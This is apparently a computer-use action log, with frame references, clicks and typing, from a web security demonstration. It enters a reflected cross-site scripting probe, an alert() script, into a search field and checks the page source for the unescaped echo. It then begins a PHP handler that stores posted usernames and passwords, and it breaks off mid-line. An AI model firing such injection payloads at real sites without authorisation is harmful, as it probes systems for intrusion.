
double_click(442, 11)
type("script>alert('hello Prime!');")

- Submit the alert('hello Prime!') script search and dismiss the resulting alert
left_click(156, 226)

mouse_move(228, 264)

left_click(655, 341)

- View the page source to find the alert script inside the You searched for heading
right_click(331, 118)

left_click(389, 228)

mouse_move(259, 68)

mouse_move(685, 423)

- Open a PHP block and store the posted username and password in $un and $pw
type("<")

type("?php")

type("$userr")

key("Escape")

type("un =")

type("$_POST")

type("['username")

type("'];")
